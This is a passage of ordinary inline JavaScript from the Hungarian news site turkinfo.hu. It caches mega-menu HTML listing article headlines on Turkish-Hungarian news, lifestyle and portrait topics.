href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 